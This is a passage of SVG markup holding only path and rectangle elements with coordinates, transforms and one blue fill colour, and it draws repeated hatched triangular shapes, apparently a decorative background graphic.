        <path id="Path_4205" data-name="Path 4205" d="M1.032.024A1.115,1.115,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1A.945.945,0,0,0,1.032.024ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(404.156 1479.946)" fill="#7a9bb6"/>
        <rect id="Rectangle_2998" data-name="Rectangle 2998" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 591.124, 1554.378)" fill="#7a9bb6"/>
        <rect id="Rectangle_2999" data-name="Rectangle 2999" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 547.97, 1537.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3000" data-name="Rectangle 3000" width="2.414" height="107.462" transform="translate(505.124 1517.905) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3001" data-name="Rectangle 3001" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 461.661, 1502.886)" fill="#7a9bb6"/>
        <path id="Path_4206" data-name="Path 4206" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389l35.207,241.63a1.225,1.225,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(335.506 1264.671)" fill="#7a9bb6"/>
        <rect id="Rectangle_3002" data-name="Rectangle 3002" width="200.729" height="2.423" transform="translate(343.451 1307.724) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3003" data-name="Rectangle 3003" width="154.278" height="2.423" transform="translate(350.166 1353.672) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3004" data-name="Rectangle 3004" width="107.852" height="2.423" transform="translate(356.881 1399.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3005" data-name="Rectangle 3005" width="61.401" height="2.423" transform="translate(363.596 1445.591) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4207" data-name="Path 4207" d="M159.273.006a1.26,1.26,0,0,0-.557.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.678,1.048A1.139,1.139,0,0,0,159.927.1a1.381,1.381,0,0,0-.654-.1ZM3.59,126.006,158.667,3.568,187.211,198.99,95.255,162.353l-.46,1.139.46-1.139Z" transform="translate(183.399 1306.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3006" data-name="Rectangle 3006" width="165.788" height="2.423" transform="translate(213.234 1409.539) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3007" data-name="Rectangle 3007" width="116.357" height="2.423" transform="translate(251.989 1378.908) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3008" data-name="Rectangle 3008" width="68.695" height="2.423" transform="translate(289.412 1349.356) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4208" data-name="Path 4208" d="M159.259.045a1.042,1.042,0,0,0-.582.242L.45,125.319a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.063a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.727-.073ZM3.552,125.925,158.629,3.486l28.4,195.494Z" transform="translate(404.204 1354.893)" fill="#7a9bb6"/>
        <rect id="Rectangle_3009" data-name="Rectangle 3009" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 568.06, 1390.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3010" data-name="Rectangle 3010" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 575.206, 1439.6)" fill="#7a9bb6"/>
        <rect id="Rectangle_3011" data-name="Rectangle 3011" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 582.097, 1486.788)" fill="#7a9bb6"/>
        <path id="Path_4209" data-name="Path 4209" d="M159.345.05a1.042,1.042,0,0,0-.582.242L.512,125.324A1.187,1.187,0,0,0,0,126.39a1.236,1.236,0,0,0,.751.969L188.18,201.893a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.751,1.02A1.139,1.139,0,0,0,160,.075.9.9,0,0,0,159.345.05ZM3.638,125.929,158.715,3.491l28.544,195.422Z" transform="translate(251.997 1521.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3012" data-name="Rectangle 3012" width="165.787" height="2.423" transform="translate(384.525 1545.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3013" data-name="Rectangle 3013" width="116.356" height="2.423" transform="translate(345.743 1575.947) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3014" data-name="Rectangle 3014" width="68.694" height="2.423" transform="translate(308.33 1605.483) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4210" data-name="Path 4210" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.17L228.891,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.645,91.834Z" transform="translate(266.823 1049.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3015" data-name="Rectangle 3015" width="200.704" height="2.423" transform="translate(309.63 1066.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3016" data-name="Rectangle 3016" width="154.278" height="2.423" transform="translate(352.77 1083.636) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3017" data-name="Rectangle 3017" width="107.851" height="2.423" transform="translate(395.932 1100.791) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3018" data-name="Rectangle 3018" width="61.401" height="2.423" transform="translate(439.072 1117.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4211" data-name="Path 4211" d="M1.034,0A1.283,1.283,0,0,0,.452.267,1.163,1.163,0,0,0,.016,1.381l35.28,241.7a1.284,1.284,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.876,92.489a1.236,1.236,0,0,0-.315-2.084L1.64.145A1.308,1.308,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835l-94.161,74.389h0Z" transform="translate(487.605 1097.559)" fill="#7a9bb6"/>
        <rect id="Rectangle_3019" data-name="Rectangle 3019" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 674.557, 1171.983)" fill="#7a9bb6"/>
        <rect id="Rectangle_3020" data-name="Rectangle 3020" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 631.403, 1154.811)" fill="#7a9bb6"/>
        <rect id="Rectangle_3021" data-name="Rectangle 3021" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 588.268, 1137.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3022" data-name="Rectangle 3022" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 545.109, 1120.511)" fill="#7a9bb6"/>
        <path id="Path_4212" data-name="Path 4212" d="M1.049.006A1.042,1.042,0,0,0,.468.249a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.212,1.212,0,0,0,1.938.775L228.867,92.471a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.128,45.27l-.46,1.115.46-1.115L1.655.152A.9.9,0,0,0,1.049.006ZM37.4,240.57,2.721,3.108,225.645,91.817Z" transform="translate(418.944 882.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3023" data-name="Rectangle 3023" width="200.729" height="2.423" transform="translate(426.884 925.321) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3024" data-name="Rectangle 3024" width="154.278" height="2.423" transform="translate(433.599 971.293) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3025" data-name="Rectangle 3025" width="107.852" height="2.423" transform="translate(440.314 1017.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3026" data-name="Rectangle 3026" width="61.401" height="2.423" transform="translate(447.007 1063.179) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4213" data-name="Path 4213" d="M159.3.019a1.405,1.405,0,0,0-.582.266L.468,125.317a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.725,37.267h0l93.7,37.267a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.061A1.211,1.211,0,0,0,160,.116,1.115,1.115,0,0,0,159.3.019ZM3.618,126.02,158.695,3.581,187.239,199,95.5,162.511l-.46,1.115.46-1.115Z" transform="translate(266.823 924.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3027" data-name="Rectangle 3027" width="165.788" height="2.423" transform="translate(296.676 1027.113) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3028" data-name="Rectangle 3028" width="116.357" height="2.423" transform="translate(335.422 996.505) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3029" data-name="Rectangle 3029" width="68.695" height="2.423" transform="translate(372.846 966.953) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4214" data-name="Path 4214" d="M159.285.017a1.4,1.4,0,0,0-.581.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969A1.382,1.382,0,0,0,159.285.017ZM3.53,125.823,158.607,3.409l28.544,195.422Z" transform="translate(487.677 972.511)" fill="#7a9bb6"/>
        <rect id="Rectangle_3030" data-name="Rectangle 3030" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 651.493, 1008.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3031" data-name="Rectangle 3031" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 658.639, 1057.205)" fill="#7a9bb6"/>
        <rect id="Rectangle_3032" data-name="Rectangle 3032" width="2.414" height="68.447" transform="translate(663.956 1101.389) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4215" data-name="Path 4215" d="M159.285.017a1.308,1.308,0,0,0-.557.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422Z" transform="translate(335.484 1139.51)" fill="#7a9bb6"/>
        <rect id="Rectangle_3033" data-name="Rectangle 3033" width="165.787" height="2.423" transform="translate(467.95 1162.921) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3034" data-name="Rectangle 3034" width="116.356" height="2.423" transform="translate(429.191 1193.537) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3035" data-name="Rectangle 3035" width="68.694" height="2.423" transform="translate(391.782 1223.096) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4216" data-name="Path 4216" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.893,92.425a1.188,1.188,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-2009.519 352.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3036" data-name="Rectangle 3036" width="200.704" height="2.423" transform="translate(-1966.683 369.255) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3037" data-name="Rectangle 3037" width="154.278" height="2.423" transform="translate(-1923.566 386.439) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3038" data-name="Rectangle 3038" width="107.851" height="2.423" transform="translate(-1880.405 403.594) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3039" data-name="Rectangle 3039" width="61.401" height="2.423" transform="translate(-1837.264 420.75) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4217" data-name="Path 4217" d="M1.035,0A1.236,1.236,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.012a1.225,1.225,0,0,0,1.963.775L228.878,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.641.122A1.309,1.309,0,0,0,1.035,0ZM37.382,240.589,2.683,3.127,225.607,91.836Z" transform="translate(-1788.737 400.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3040" data-name="Rectangle 3040" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1601.75, 474.75)" fill="#7a9bb6"/>
        <rect id="Rectangle_3041" data-name="Rectangle 3041" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1644.924, 457.618)" fill="#7a9bb6"/>
        <rect id="Rectangle_3042" data-name="Rectangle 3042" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1688.083, 440.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_3043" data-name="Rectangle 3043" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1731.218, 423.318)" fill="#7a9bb6"/>
        <path id="Path_4218" data-name="Path 4218" d="M1.026.017A1.309,1.309,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.028a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.8,92.433a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L115.2,45.231l-.46,1.115.46-1.115L1.729.09a1.38,1.38,0,0,0-.7-.073ZM37.373,240.6,2.7,3.143,225.622,91.852Z" transform="translate(-1857.397 185.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3044" data-name="Rectangle 3044" width="200.729" height="2.423" transform="translate(-1849.523 228.179) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3045" data-name="Rectangle 3045" width="154.278" height="2.423" transform="translate(-1842.817 274.149) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3046" data-name="Rectangle 3046" width="107.852" height="2.423" transform="translate(-1836.102 320.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3047" data-name="Rectangle 3047" width="61.401" height="2.423" transform="translate(-1829.409 366.06) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4219" data-name="Path 4219" d="M159.3.037a1.066,1.066,0,0,0-.582.266L.469,125.334a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.776.9L188.209,201.9a1.237,1.237,0,0,0,1.648-1.308L160.78,1.006a1.309,1.309,0,0,0-.751-.945A1.4,1.4,0,0,0,159.3.037Zm-155.683,126L158.7,3.623,187.24,199.044Z" transform="translate(-2009.519 227.103)" fill="#7a9bb6"/>
        <rect id="Rectangle_3048" data-name="Rectangle 3048" width="165.788" height="2.423" transform="translate(-1979.74 329.994) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3049" data-name="Rectangle 3049" width="116.357" height="2.423" transform="translate(-1940.985 299.363) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3050" data-name="Rectangle 3050" width="68.695" height="2.423" transform="translate(-1903.57 269.833) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4220" data-name="Path 4220" d="M159.239.079a1.353,1.353,0,0,0-.582.242L79.544,62.837h0L.454,125.231a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.114L160.741.976a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.239.079ZM81.046,64.654,158.585,3.423l28.447,195.518L3.531,125.958Z" transform="translate(-1788.688 275.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_3051" data-name="Rectangle 3051" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1624.843, 311.115)" fill="#7a9bb6"/>
        <rect id="Rectangle_3052" data-name="Rectangle 3052" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1617.688, 359.988)" fill="#7a9bb6"/>
        <rect id="Rectangle_3053" data-name="Rectangle 3053" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1610.786, 407.18)" fill="#7a9bb6"/>
        <path id="Path_4221" data-name="Path 4221" d="M159.285.025a1.259,1.259,0,0,0-.557.242L.452,125.274a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.739,1.018a1.236,1.236,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.048ZM3.6,125.9,158.679,3.465l28.544,195.422Z" transform="translate(-1940.856 442.406)" fill="#7a9bb6"/>
        <rect id="Rectangle_3054" data-name="Rectangle 3054" width="165.787" height="2.423" transform="translate(-1808.362 465.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3055" data-name="Rectangle 3055" width="116.356" height="2.423" transform="translate(-1847.145 496.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3056" data-name="Rectangle 3056" width="68.694" height="2.423" transform="translate(-1884.554 525.9) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4222" data-name="Path 4222" d="M1.036.009A1.359,1.359,0,0,0,.454.252,1.186,1.186,0,0,0,.018,1.39l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082a1.385,1.385,0,0,0-.63-.072ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1926.077 -30.225)" fill="#7a9bb6"/>
        <rect id="Rectangle_3057" data-name="Rectangle 3057" width="200.704" height="2.423" transform="translate(-1883.255 -13.131) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3058" data-name="Rectangle 3058" width="154.278" height="2.423" transform="translate(-1840.09 4.049) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3059" data-name="Rectangle 3059" width="107.851" height="2.423" transform="translate(-1796.953 21.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3060" data-name="Rectangle 3060" width="61.401" height="2.423" transform="translate(-1753.791 38.36) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4223" data-name="Path 4223" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.809-75.7h0L228.87,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.378,1.378,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.82Z" transform="translate(-1705.302 17.97)" fill="#7a9bb6"/>
        <rect id="Rectangle_3061" data-name="Rectangle 3061" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1518.327, 92.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3062" data-name="Rectangle 3062" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1561.476, 75.242)" fill="#7a9bb6"/>
        <rect id="Rectangle_3063" data-name="Rectangle 3063" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1604.635, 58.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3064" data-name="Rectangle 3064" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1647.79, 40.884)" fill="#7a9bb6"/>
        <path id="Path_4224" data-name="Path 4224" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.727.945,1.212,1.212,0,0,0,1.212-.169L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.381,1.381,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1773.956 -197.321)" fill="#7a9bb6"/>
        <rect id="Rectangle_3065" data-name="Rectangle 3065" width="200.729" height="2.423" transform="translate(-1766.112 -154.233) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3066" data-name="Rectangle 3066" width="154.278" height="2.423" transform="translate(-1759.397 -108.261) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3067" data-name="Rectangle 3067" width="107.852" height="2.423" transform="translate(-1752.682 -62.313) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3068" data-name="Rectangle 3068" width="61.401" height="2.423" transform="translate(-1745.976 -16.343) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4225" data-name="Path 4225" d="M159.311,0a1.233,1.233,0,0,0-.582.242L.454,125.276a1.186,1.186,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l93.7,37.267h0l93.7,37.34a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.093a1.164,1.164,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311,0ZM3.6,126,158.681,3.564l28.544,195.422Z" transform="translate(-1926.077 -155.249)" fill="#7a9bb6"/>
        <rect id="Rectangle_3069" data-name="Rectangle 3069" width="165.788" height="2.423" transform="translate(-1896.329 -52.394) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3070" data-name="Rectangle 3070" width="116.357" height="2.423" transform="translate(-1857.527 -83.016) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3071" data-name="Rectangle 3071" width="68.695" height="2.423" transform="translate(-1820.151 -112.601) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4226" data-name="Path 4226" d="M159.3.04a1.041,1.041,0,0,0-.582.242L.47,125.314a1.26,1.26,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.757,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.04ZM3.62,126.041,158.5,3.578,187.048,199Z" transform="translate(-1705.229 -107.092)" fill="#7a9bb6"/>
        <rect id="Rectangle_3072" data-name="Rectangle 3072" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1541.391, -71.294)" fill="#7a9bb6"/>
        <rect id="Rectangle_3073" data-name="Rectangle 3073" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1534.221, -22.403)" fill="#7a9bb6"/>
        <rect id="Rectangle_3074" data-name="Rectangle 3074" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1527.377, 24.785)" fill="#7a9bb6"/>
        <path id="Path_4227" data-name="Path 4227" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.032a1.211,1.211,0,0,0-.751-.945A1.458,1.458,0,0,0,159.3.015ZM3.62,126.015,158.576,3.577,187.12,199Z" transform="translate(-1857.423 60.029)" fill="#7a9bb6"/>
        <rect id="Rectangle_3075" data-name="Rectangle 3075" width="165.787" height="2.423" transform="translate(-1724.934 83.334) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3076" data-name="Rectangle 3076" width="116.356" height="2.423" transform="translate(-1763.693 113.95) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3077" data-name="Rectangle 3077" width="68.694" height="2.423" transform="translate(-1801.126 143.538) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4228" data-name="Path 4228" d="M1.05.036A1.285,1.285,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.211-.194L228.82,92.428a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036a1.309,1.309,0,0,0-.606,0ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1636.631 233.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3078" data-name="Rectangle 3078" width="200.704" height="2.423" transform="translate(-1593.803 250.36) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3079" data-name="Rectangle 3079" width="154.278" height="2.423" transform="translate(-1550.638 267.54) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3080" data-name="Rectangle 3080" width="107.851" height="2.423" transform="translate(-1507.525 284.699) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3081" data-name="Rectangle 3081" width="61.401" height="2.423" transform="translate(-1464.36 301.854) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4229" data-name="Path 4229" d="M1.052.016A1.236,1.236,0,0,0,.47.258,1.26,1.26,0,0,0,.01,1.4l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.383a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.064A1.308,1.308,0,0,0,1.052.016ZM37.4,240.6,2.7,3.141,225.623,91.85Z" transform="translate(-1415.865 281.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3082" data-name="Rectangle 3082" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1228.879, 355.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3083" data-name="Rectangle 3083" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1272.052, 338.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_3084" data-name="Rectangle 3084" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1315.187, 321.539)" fill="#7a9bb6"/>
        <rect id="Rectangle_3085" data-name="Rectangle 3085" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1358.346, 304.401)" fill="#7a9bb6"/>
        <path id="Path_4230" data-name="Path 4230" d="M1.026,0A1.091,1.091,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.584.145A1.379,1.379,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-1484.51 66.102)" fill="#7a9bb6"/>
        <rect id="Rectangle_3086" data-name="Rectangle 3086" width="200.729" height="2.423" transform="translate(-1476.62 109.269) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3087" data-name="Rectangle 3087" width="154.278" height="2.423" transform="translate(-1469.905 155.217) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3088" data-name="Rectangle 3088" width="107.852" height="2.423" transform="translate(-1463.199 201.186) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3089" data-name="Rectangle 3089" width="61.401" height="2.423" transform="translate(-1456.506 247.149) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4231" data-name="Path 4231" d="M159.3.016a1.354,1.354,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L94.485,164.64h0l93.7,37.291a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.7,3.481,187.24,198.9Z" transform="translate(-1636.631 108.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3090" data-name="Rectangle 3090" width="165.788" height="2.423" transform="translate(-1606.837 211.083) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3091" data-name="Rectangle 3091" width="116.357" height="2.423" transform="translate(-1568.082 180.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3092" data-name="Rectangle 3092" width="68.695" height="2.423" transform="translate(-1530.667 150.923) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4232" data-name="Path 4232" d="M159.3.006a1.356,1.356,0,0,0-.581.242L.47,125.327a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.461-1.115L160.757,1.072a1.308,1.308,0,0,0-.751-.945A1.383,1.383,0,0,0,159.3.006ZM3.62,126.006,158.7,3.568l28.544,195.422Z" transform="translate(-1415.865 156.429)" fill="#7a9bb6"/>
        <rect id="Rectangle_3093" data-name="Rectangle 3093" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1251.937, 192.204)" fill="#7a9bb6"/>
